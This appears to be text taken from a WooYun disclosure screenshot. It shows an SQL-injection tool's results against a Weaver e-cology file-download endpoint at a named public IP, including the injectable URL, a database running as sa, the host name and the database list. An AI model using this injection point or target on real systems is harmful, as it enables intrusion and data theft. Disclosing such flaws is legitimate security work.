 Target: 088/weaver/weaver.email.FileDownloadLocation?download=1&fileid=2
Keyword: Auto Detect Syntax: Auto Detect
Analyze
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://121.14.118.250:8088/weaver/weaver.email.FileDownloadLocation?download=1&fileid=2
Host IP: 121.14.118.250
Web Server: Resin/3.1.8
DB Server: MsSQL no error
Resp. Time(avg): 697 ms
Current User: dbo
Current DB: ecology
System User: sa
Host Name: WIN-BIULSO95FHC
Server Name: WIN-BIULSO95FHC
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
ecology
test
www.wooyun.org